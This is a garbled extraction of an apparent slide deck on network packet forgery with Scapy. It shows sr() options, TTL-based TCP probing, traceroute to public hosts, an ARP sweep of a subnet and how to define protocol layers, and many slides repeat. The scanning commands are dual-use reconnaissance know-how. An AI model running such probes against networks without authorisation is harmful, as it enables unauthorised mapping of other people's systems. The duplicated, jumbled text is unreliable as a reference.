# hping --icmp 192.168.8.1 HPING 192.168.8.1 (eth0 192.168.8.1): icmp mode set, [...] len=46 ip=192.168.8.1 ttl=64 id=42457 icmp seq=0 rtt=2.7 [ms](http://www.eads.net)

# The sr() command family's options

retry (0): if positive: how many times to retry to send unanswered packets if negative: how many times to retry when no more answers are given

timeout (0): how much seconds to wait after the last packet has been sent

verbose: set verbosity

- multi: (0) whether to accept multiple answers for one stimulus filter: BPF filter
	- iface: to work only on a given iface

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

# Sending and Receiving

>>>



 $2Q$ 

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Sending and Receiving

>>> sr( IP(dst="target", ttl=(10,20))/TCP(sport=RandShort()) )



 $\Box$ 

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Sending and Receiving

>>> sr( IP(dst="target", ttl=(10,20))/TCP(sport=RandShort())) Begin emission:

.........\*..\*.\*.\*.\*.\*.\*\*\*\*\*

### Sending and Receiving

>>> sr( IP(dst="target", ttl=(10,20))/TCP(sport=RandShort()) ) Begin emission:

.........\*..\*.\*.\*.\*.\*.\*\*\*\*\*Finished to send 11 packets. Received 27 packets, got 11 answers, remaining 0 packets (< Results: UDP:0 TCP:6 ICMP:5 Other:0>, < Unanswered: UDP:0 TCP:0 ICMP:0 Other:0>)

>>>

### Sending and Receiving

```
>>> sr( IP(dst="target", ttl=(10,20))/TCP(sport=RandShort()) )
Begin emission:
```

```
.........*..*.*.*.*.*.*****Finished to send 11 packets.
Received 27 packets, got 11 answers, remaining 0 packets
(< Results: UDP:0 TCP:6 ICMP:5 Other:0>,
 < Unanswered: UDP:0 TCP:0 ICMP:0 Other:0>)
>>> res,unans=_
```
>>>
# Sending and Receiving

>>> sr( IP(dst="target", ttl=(10,20))/TCP(sport=RandShort()) ) Begin emission:

.........\*..\*.\*.\*.\*.\*.\*\*\*\*\*Finished to send 11 packets.

Received 27 packets, got 11 answers, remaining 0 packets

(< Results: UDP:0 TCP:6 ICMP:5 Other:0>,

< Unanswered: UDP:0 TCP:0 ICMP:0 Other:0>)

>>> res,unans=\_

>>> res.summary()

IP / TCP 192.168.8.2:37462 > 6.2.1.9:80 S ==>

Ether / IP / ICMP 12.9.4.1 time-exceeded 0 / IPerror / TCPerror / Padding IP / TCP 192.168.8.2:45394 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.254 time-exceeded 0 / IPerror / IP / TCP 192.168.8.2:39265 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / ' IP / TCP 192.168.8.2:63692 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / T IP / TCP 192.168.8.2:61857 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / T IP / TCP 192.168.8.2:28186 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:28186 SA / Padding IP / TCP 192.168.8.2:9747 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:9747 SA / Padding IP / TCP 192.168.8.2:62614 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:62614 SA / Padding IP / TCP 192.168.8.2:9146 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:9146 SA / Padding IP / TCP 192.168.8.2:44469 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:44469 SA / Padding IP / TCP 192.168.8.2:6862 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:6862 SA [/ Padding](http://www.eads.net)

# Sending and Receiving

>>> sr( IP(dst="target", ttl=(10,20))/TCP(sport=RandShort()) ) Begin emission:

.........\*..\*.\*.\*.\*.\*.\*\*\*\*\*Finished to send 11 packets.

Received 27 packets, got 11 answers, remaining 0 packets

(< Results: UDP:0 TCP:6 ICMP:5 Other:0>,

< Unanswered: UDP:0 TCP:0 ICMP:0 Other:0>)

>>> res,unans=\_

>>> res.summary()

IP / TCP 192.168.8.2:37462 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.1 time-exceeded 0 / IPerror / TCPerror / Padding

IP / TCP 192.168.8.2:45394 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.254 time-exceeded 0 / IPerror / IP / TCP 192.168.8.2:39265 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / T IP / TCP 192.168.8.2:63692 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / T IP / TCP 192.168.8.2:61857 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / T IP / TCP 192.168.8.2:28186 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:28186 SA / Padding IP / TCP 192.168.8.2:9747 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:9747 SA / Padding IP / TCP 192.168.8.2:62614 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:62614 SA / Padding IP / TCP 192.168.8.2:9146 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:9146 SA / Padding IP / TCP 192.168.8.2:44469 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:44469 SA / Padding IP / TCP 192.168.8.2:6862 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:6862 SA [/ Padding](http://www.eads.net)

### First (stimulus,response) couple

### Sending and Receiving

>>> sr( IP(dst="target", ttl=(10,20))/TCP(sport=RandShort()) ) Begin emission:

.........\*..\*.\*.\*.\*.\*.\*\*\*\*\*Finished to send 11 packets.

Received 27 packets, got 11 answers, remaining 0 packets

(< Results: UDP:0 TCP:6 ICMP:5 Other:0>,

< Unanswered: UDP:0 TCP:0 ICMP:0 Other:0>)

- >>> res,unans=\_
- >>> res.summary()

IP / TCP 192.168.8.2:37462 > 6.2.1.9:80 S ==>

Ether / IP / ICMP 12.9.4.1 time-exceeded 0 / IPerror / TCPerror / Padding IP / TCP 192.168.8.2:45394 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.254 time-exceeded 0 / IPerror / IP / TCP 192.168.8.2:39265 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / ' IP / TCP 192.168.8.2:63692 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / T IP / TCP 192.168.8.2:61857 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / T IP / TCP 192.168.8.2:28186 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:28186 SA / Padding IP / TCP 192.168.8.2:9747 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:9747 SA / Padding IP / TCP 192.168.8.2:62614 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:62614 SA / Padding IP / TCP 192.168.8.2:9146 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:9146 SA / Padding IP / TCP 192.168.8.2:44469 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:44469 SA / Padding IP / TCP 192.168.8.2:6862 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:6862 SA [/ Padding](http://www.eads.net)

Stimulus we sent<br>Philippe BIONDI

# Sending and Receiving

>>> sr( IP(dst="target", ttl=(10,20))/TCP(sport=RandShort()) ) Begin emission:

.........\*..\*.\*.\*.\*.\*.\*\*\*\*\*Finished to send 11 packets. Received 27 packets, got 11 answers, remaining 0 packets (< Results: UDP:0 TCP:6 ICMP:5 Other:0>,

< Unanswered: UDP:0 TCP:0 ICMP:0 Other:0>)

- >>> res,unans=\_
- >>> res.summary()
- IP / TCP 192.168.8.2:37462 > 6.2.1.9:80 S ==>

Ether / IP / ICMP 12.9.4.1 time-exceeded 0 / IPerror / TCPerror / Padding IP / TCP 192.168.8.2:45394 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.254 time-exceeded 0 / IPerror / IP / TCP 192.168.8.2:39265 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / T IP / TCP 192.168.8.2:63692 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / ' IP / TCP 192.168.8.2:61857 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / T IP / TCP 192.168.8.2:28186 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:28186 SA / Padding IP / TCP 192.168.8.2:9747 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:9747 SA / Padding IP / TCP 192.168.8.2:62614 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:62614 SA / Padding IP / TCP 192.168.8.2:9146 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:9146 SA / Padding IP / TCP 192.168.8.2:44469 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:44469 SA / Padding IP / TCP 192.168.8.2:6862 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:6862 SA [/ Padding](http://www.eads.net)

<span id="page-111-0"></span>Response we got

# Sending and Receiving

>>> sr( IP(dst="target", ttl=(10,20))/TCP(sport=RandShort()) ) Begin emission:

.........\*..\*.\*.\*.\*.\*.\*\*\*\*\*Finished to send 11 packets. Received 27 packets, got 11 answers, remaining 0 packets (< Results: UDP:0 TCP:6 ICMP:5 Other:0>,

< Unanswered: UDP:0 TCP:0 ICMP:0 Other:0>)

- >>> res,unans=\_
- >>> res.summary()

IP / TCP 192.168.8.2:37462 > 6.2.1.9:80 S ==>

Ether / IP / ICMP 12.9.4.1 time-exceeded 0 / IPerror / TCPerror / Padding IP / TCP 192.168.8.2:45394 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.254 time-exceeded 0 / IPerror / IP / TCP 192.168.8.2:39265 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / T IP / TCP 192.168.8.2:63692 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / ' IP / TCP 192.168.8.2:61857 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / T IP / TCP 192.168.8.2:28186 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:28186 SA / Padding IP / TCP 192.168.8.2:9747 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:9747 SA / Padding IP / TCP 192.168.8.2:62614 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:62614 SA / Padding IP / TCP 192.168.8.2:9146 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:9146 SA / Padding IP / TCP 192.168.8.2:44469 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:44469 SA / Padding IP / TCP 192.168.8.2:6862 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:6862 SA [/ Padding](http://www.eads.net)

<span id="page-112-0"></span>Interesting to see there was unexpected pad[din](#page-111-0)[g.](#page-113-0)  $Is$  $Is$  [i](#page-112-0)[t](#page-113-0) [a](#page-35-0) [l](#page-121-0)[ea](#page-122-0)[k](#page-24-0) [?](#page-137-0)  $298$ 

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Result Manipulation

>>>

<span id="page-113-0"></span>

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Result Manipulation

>>> res.make\_table(



)

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Result Manipulation

>>> res.make\_table( lambda (s,r): (s.dst, s.ttl, r.sprintf("%IP.src% \t {TCP:%TCP.flags%}")) )



**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Result Manipulation

```
>>> res.make_table( lambda (s,r):
  (s.dst, s.ttl, r.sprintf("%IP.src% \t {TCP:%TCP.flags%}")) )
  6.2.1.9
10 12.9.4.16.173
11 12.9.4.19.254
12 12.9.4.18.50
13 12.9.4.19.10
14 12.9.4.19.46
15 6.2.1.9 SA
16 6.2.1.9 SA
17 6.2.1.9 SA
18 6.2.1.9 SA
19 6.2.1.9 SA
20 6.2.1.9 SA
```
**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Result Manipulation

Interesting to see there was unexpected padding. Is it a leak ?

>>>



**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Result Manipulation

Interesting to see there was unexpected padding. Is it a leak ?

>>> res



**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Result Manipulation

Interesting to see there was unexpected padding. Is it a leak ?

>>> res[0]



**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Result Manipulation

Interesting to see there was unexpected padding. Is it a leak ?

>>> res[0][1]



# Result Manipulation

Interesting to see there was unexpected padding. Is it a leak ?

>>> res[0][1]

< IP version=4L ihl=5L tos=0x0 len=168 id=1648 flags=DF frag=0L ttl=248 proto=ICMP chksum=0xab91 src=12.9.4.1 dst=192.168.8.2 options='' |< ICMP type=time-exceeded code=0 chksum=0xb9e id=0x0 seq=0x0 |< IPerror version=4L ihl=5L tos=0x0 len=44 id=1 flags= frag=0L ttl=1 proto=TCP chksum=0xa34c src=192.168.8.2 dst=6.2.1.9 options='' |< TCPerror sport=37462 dport=80 seq=0L ack=0L dataofs=6L reserved=0L flags=S window=0 chksum=0xef00 urgptr=0 options= $[('MS', 1460)]$   $\leq$  Padding load='\x00\x00\x00 \x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00 [...]

<span id="page-121-0"></span>\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00 \x00 \x00Q\xe1\x00\x08\x01\x01\xb4\x13\xd9\x01' |>>>>>

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

# **Outline**



- [State of the art](#page-2-0)
- [Arbitrary limitations](#page-6-0)
- Decode or interpret?

# 2 [Scapy](#page-25-0)

- 
- [Concepts](#page-25-0)
- [Quick overview](#page-36-0)

### • [High-level commands](#page-122-0)

- **[Extending Scapy](#page-131-0)**
- [Network discovery and attacks](#page-138-0)
	- [One shots](#page-138-0)
	- [Scanning](#page-141-0)
	- [TTL tricks](#page-148-0)
- **[Conclusion](#page-167-0)**

<span id="page-122-0"></span> $\Box$ 

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### High-Level commands **Traceroute**

>>> ans,unans=traceroute(["www.apple.com","www.cisco.com","www.microsoft.com"])



**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

#### High-Level commands **Traceroute**

>>> ans,unans=traceroute(["www.apple.com","www.cisco.com","www.microsoft.com"]) Received 90 packets, got 90 answers, remaining 0 packets 17.112.152.32:tcp80 198.133.219.25:tcp80 207.46.19.30:tcp80 1 172.16.15.254 11 172.16.15.254 11 172.16.15.254 11 2 172.16.16.1 11 172.16.16.1 11 172.16.16.1 11 [...] 11 212.187.128.57 11 212.187.128.57 11 212.187.128.46 11 11 4.68.128.106 13 4.68.97.5 11 64.159.1.130 11 209.247.10.133 11 11 4.68.123.73 11 209.247.9.50 11<br>11 4.0.26.14 11 63.211.220.82 11 15 12.122.80.22 11 4.0.26.14 11 63.211.220.82 11 16 128.107.239.53 11 17 12.122.10.6 11 128.107.224.69 11 207.46.35.150 11 18 12.122.2.245 11 198.133.219.25 SA 207.46.37.26 11 11 198.133.219.25 SA 20 17.112.8.11 11 198.133.219.25 SA 64.4.62.130 11<br>21 17.112.152.32 SA 198.133.219.25 SA 207.46.19.30 SA 21 17.112.152.32 SA 198.133.219.25 SA 207.46.19.30 SA [...]

>>>

 $(1 - 1)$ 

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

#### High-Level commands **Traceroute**

>>> ans,unans=traceroute(["www.apple.com","www.cisco.com","www.microsoft.com"]) Received 90 packets, got 90 answers, remaining 0 packets 17.112.152.32:tcp80 198.133.219.25:tcp80 207.46.19.30:tcp80 1 172.16.15.254 11 172.16.15.254 11 172.16.15.254 11 2 172.16.16.1 11 172.16.16.1 11 172.16.16.1 11 [...] 11 212.187.128.57 11 212.187.128.57 11 212.187.128.46 11 11 4.68.128.106 13 4.68.97.5 11 64.159.1.130 11 209.247.10.133 11 11 4.68.123.73 11 209.247.9.50 11<br>11 4.0.26.14 11 63.211.220.82 11 15 12.122.80.22 11 4.0.26.14 11 63.211.220.82 11 16 128.107.239.53 11 17 12.122.10.6 11 128.107.224.69 11 207.46.35.150 11 18 12.122.2.245 11 198.133.219.25 SA 207.46.37.26 11 19 12.124.34.38 11 198.133.219.25 SA 64.4.63.70 11 20 17.112.8.11 11 198.133.219.25 SA 64.4.62.130 11<br>21 17.112.152.32 SA 198.133.219.25 SA 207.46.19.30 SA SA 198.133.219.25 SA 207.46.19.30 [...] >>> ans[0][1] < IP version=4L ihl=5L tos=0xc0 len=68 id=11202 flags= frag=0L ttl=64 proto=ICMP chksum=0xd6b3

 $src=172.16.15.254$  dst=172.16.15.101 options=''  $\leq$  CMP type=time-exceeded code=0 chksum=0x5a20 id=0x0 seq=0x0 |< **IPerror** version=4L ihl=5L tos=0x0 len=40 id=14140 flags= frag=0L ttl=1 proto=TCP chksum=0x1d8f src=172.16.15.101 dst=17.112.152.32 options='' |< TCPerror sport=18683 dport=80 seq=1345082411L [ack=0L](http://www.eads.net) dataofs=5L reserved=16L flags=S window=0 chksum=0x5d3a urgptr=0 |>>>> EADS >>>

 $(1 - 1)$ 

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

#### High-Level commands **Traceroute**

>>> ans,unans=traceroute(["www.apple.com","www.cisco.com","www.microsoft.com"]) Received 90 packets, got 90 answers, remaining 0 packets 17.112.152.32:tcp80 198.133.219.25:tcp80 207.46.19.30:tcp80 1 172.16.15.254 11 172.16.15.254 11 172.16.15.254 11 2 172.16.16.1 11 172.16.16.1 11 172.16.16.1 11 [...] 11 212.187.128.57 11 212.187.128.57 11 212.187.128.46 11 11 4.68.128.106 13 4.68.97.5 11 64.159.1.130 11 209.247.10.133 11 11 4.68.123.73 11 209.247.9.50 11<br>11 4.0.26.14 11 63.211.220.82 11 15 12.122.80.22 11 4.0.26.14 11 63.211.220.82 11 16 128.107.239.53 11 17 12.122.10.6 11 128.107.224.69 11 207.46.35.150 11 18 12.122.2.245 11 198.133.219.25 SA 207.46.37.26 11 19 12.124.34.38 11 198.133.219.25 SA 64.4.63.70 11 20 17.112.8.11 11 198.133.219.25 SA 64.4.62.130 11<br>21 17.112.152.32 SA 198.133.219.25 SA 207.46.19.30 SA SA 198.133.219.25 SA 207.46.19.30 [...] >>> ans[0][1] < IP version=4L ihl=5L tos=0xc0 len=68 id=11202 flags= frag=0L ttl=64 proto=ICMP chksum=0xd6b3  $src=172.16.15.254$  dst=172.16.15.101 options=''  $\leq$  CMP type=time-exceeded code=0 chksum=0x5a20 id=0x0 seq=0x0 |< IPerror version=4L ihl=5L tos=0x0 len=40 id=14140 flags= frag=0L ttl=1 proto=TCP chksum=0x1d8f src=172.16.15.101 dst=17.112.152.32 options='' |< TCPerror sport=18683 dport=80 seq=1345082411L [ack=0L](http://www.eads.net) dataofs=5L reserved=16L flags=S window=0 chksum=0x5d3a urgptr=0 |>>>>

'Ether / IP / TCP 198.133.219.25:80 > 172.16.15.101:34711 SA / Padding'

>>> ans[57][1].summary()

 $\leftarrow$  m  $\rightarrow$ 

 $200$ 

EADS

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### High-Level commands Traceroute graphing, AS clustering

>>> ans.graph()

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### High-Level commands Traceroute graphing, AS clustering



つへへ

>>> ans.graph()

Philippe BIONDI **[Network packet forgery with Scapy](#page-0-0)** 1988 **Network packet for the SCAP SOLUTION** 

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

# High-Level commands

Traceroute graphing, AS clustering

<span id="page-129-0"></span>

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### High-Level commands ARP ping

```
>>> arping("172.16.15.0/24")
Begin emission:
*Finished to send 256 packets.
*
Received 2 packets, got 2 answers, remaining 254 packets
00:12:3f:0a:84:5a 172.16.15.64
00:12:79:3d:a3:6a 172.16.15.254
(< ARPing: UDP:0 TCP:0 ICMP:0 Other:2>,
 < Unanswered: UDP:0 TCP:0 ICMP:0 Other:254>)
```
**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

# **Outline**



- [State of the art](#page-2-0)
- [Arbitrary limitations](#page-6-0)
- Decode or interpret?

# 2 [Scapy](#page-25-0)

- 
- [Concepts](#page-25-0)
- [Quick overview](#page-36-0)
- [High-level commands](#page-122-0)

### **• [Extending Scapy](#page-131-0)**

- [Network discovery and attacks](#page-138-0)
	- [One shots](#page-138-0)
	- [Scanning](#page-141-0)
	- [TTL tricks](#page-148-0)
- **[Conclusion](#page-167-0)**

<span id="page-131-0"></span> $\Box$ 

### Implementing a new protocol

- Each layer is a subclass of Packet
- Each layer is described by a list of fields
- This description is sufficient for assembly and disassembly
- Each field is an instance of a Field subclass
- Each field has at least a name and a default value

### Example



### Implementing a new protocol Some field classes

- ByteField: A field that contains a byte
- XByteField: A byte field whose representation is hexadecimal
- ShortField: A field that contains a short (2 bytes)
- XShortField: A short field represented in hexadecimal
- LEShortField: A short field coded in little endian on the network

IntField: An int field (4 bytes)

